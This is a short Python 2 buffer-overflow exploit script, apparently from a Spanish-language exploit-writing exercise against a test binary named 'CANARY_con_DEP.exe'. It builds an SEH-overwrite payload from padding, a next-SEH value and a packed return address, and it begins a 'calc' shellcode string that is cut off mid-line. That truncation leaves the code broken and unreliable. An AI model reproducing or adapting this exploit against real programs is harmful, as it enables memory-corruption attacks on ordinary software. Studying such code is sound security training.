 CANARY_DEP.py
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc
4
5 stdin,stdout = popen4(r'CANARY_con_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next="\x41\x41\x41\x41"
10 seh=struct.pack("<L", 0x7802d415)
11
12
13 fruta = 844 * "A" + next + seh + 6000 * "A" + "\n"
14
15 print stdin
16
17 print "Escribe: " + fruta
(1)